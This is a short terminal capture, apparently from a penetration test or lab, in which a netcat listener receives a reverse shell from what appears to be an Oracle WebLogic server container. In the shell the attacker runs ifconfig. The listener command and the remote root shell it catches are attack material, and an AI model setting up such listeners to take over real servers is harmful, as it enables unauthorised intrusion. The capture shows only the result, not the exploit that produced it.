 root@server:~# nc -lv 8888
Listening on [0.0.0.0] (family 0, port 8888)
Connection from port 8888 [tcp/*] accepted (family 2, sport 40446)
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@132e14ab5bce:~/Oracle/Middleware/user_projects/domains/base_domain# ifconfig
<Middleware/user_projects/domains/base_domain# ifconfig
eth0 Link encap:Ethernet HWaddr 02:42:ac:1c:00:03
inet addr:172.28.0.3 Bcast:172.28.255.255 Mask:255.255.0.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1110 errors:0 dropped:0 overruns:0 frame:0
TX packets:1265 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:251815 (251.8 KB) TX bytes:585051 (585.0 KB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:6 errors:0 dropped:0 overruns:0 frame:0
TX packets:6 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:328 (328.0 B) TX bytes:328 (328.0 B)
root@132e14ab5bce:~/Oracle/Middleware/user_projects/domains/base_domain#